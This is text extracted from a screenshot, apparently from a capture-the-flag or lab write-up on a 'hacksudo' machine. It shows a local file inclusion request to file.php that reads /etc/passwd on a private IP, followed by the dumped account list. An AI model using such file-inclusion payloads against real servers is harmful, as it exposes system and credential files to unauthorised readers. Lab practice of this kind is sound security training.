 192.168.12.28/file.php?file=/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin
/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:101:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd:
/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin
/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:
/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin sshd:x:112:65534::/run/sshd:/usr/sbin
/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
hacksudo:x:1000:1000:hacksudo:/home/hacksudo:/bin/bash lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
_rpc:x:113:65534::/run/rpcbind:/usr/sbin/nologin statd:x:114:65534::/var/lib/nfs:/usr/sbin/nologin
hacksudo FILe access
hacksudo WEBSITE